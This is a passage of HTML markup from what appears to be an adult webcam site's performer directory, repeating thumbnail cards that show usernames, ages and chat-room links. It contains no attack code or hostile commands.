		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BritneyHolt</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BritneyHolt">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;TifannyEvans_&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/TifannyEvans_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="TifannyEvans_" src="https://content.socams.com/user/TifannyEvans_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">TifannyEvans_</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch TifannyEvans_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;VioletCollins&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/VioletCollins" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="VioletCollins" src="https://content.socams.com/user/VioletCollins.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">VioletCollins</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch VioletCollins">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Marinelly&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/Marinelly" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Marinelly" src="https://content.socams.com/user/Marinelly.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Marinelly</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Marinelly">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CrystalRose&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/CrystalRose" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CrystalRose" src="https://content.socams.com/user/CrystalRose.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CrystalRose</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CrystalRose">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HeidyWill1&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/HeidyWill1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HeidyWill1" src="https://content.socams.com/user/HeidyWill1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HeidyWill1</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HeidyWill1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Amaia_Cooper&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/Amaia_Cooper" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Amaia_Cooper" src="https://content.socams.com/user/Amaia_Cooper.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Amaia_Cooper</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Amaia_Cooper">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Assyya&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/Assyya" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Assyya" src="https://content.socams.com/user/Assyya.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Assyya</span>
			<span>35</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Assyya">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Rebecca_Lamer8&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/Rebecca_Lamer8" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Rebecca_Lamer8" src="https://content.socams.com/user/Rebecca_Lamer8.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Rebecca_Lamer8</span>
			<span>40</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Rebecca_Lamer8">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Alison_Tatcher&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/Alison_Tatcher" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Alison_Tatcher" src="https://content.socams.com/user/Alison_Tatcher.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Alison_Tatcher</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Alison_Tatcher">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;DulcesMiell77&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/DulcesMiell77" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="DulcesMiell77" src="https://content.socams.com/user/DulcesMiell77.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">DulcesMiell77</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch DulcesMiell77">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Andromeda_&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/Andromeda_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Andromeda_" src="https://content.socams.com/user/Andromeda_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Andromeda_</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Andromeda_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NicoleChanell27&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/NicoleChanell27" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NicoleChanell27" src="https://content.socams.com/user/NicoleChanell27.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NicoleChanell27</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NicoleChanell27">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BriannaRous&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/BriannaRous" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BriannaRous" src="https://content.socams.com/user/BriannaRous.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BriannaRous</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BriannaRous">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Lylymay97&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/Lylymay97" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Lylymay97" src="https://content.socams.com/user/Lylymay97.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Lylymay97</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Lylymay97">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;julieboop4&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/julieboop4" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="julieboop4" src="https://content.socams.com/user/julieboop4.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">julieboop4</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch julieboop4">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;spiritual_whore&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/spiritual_whore" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="spiritual_whore" src="https://content.socams.com/user/spiritual_whore.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">spiritual_whore</span>
			<span>39</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch spiritual_whore">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SidneyRoberts&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/SidneyRoberts" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SidneyRoberts" src="https://content.socams.com/user/SidneyRoberts.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SidneyRoberts</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SidneyRoberts">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;DianaSweetKisss&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/DianaSweetKisss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="DianaSweetKisss" src="https://content.socams.com/user/DianaSweetKisss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">DianaSweetKisss</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch DianaSweetKisss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LindsayDavis&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/LindsayDavis" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LindsayDavis" src="https://content.socams.com/user/LindsayDavis.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LindsayDavis</span>
			<span>35</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LindsayDavis">
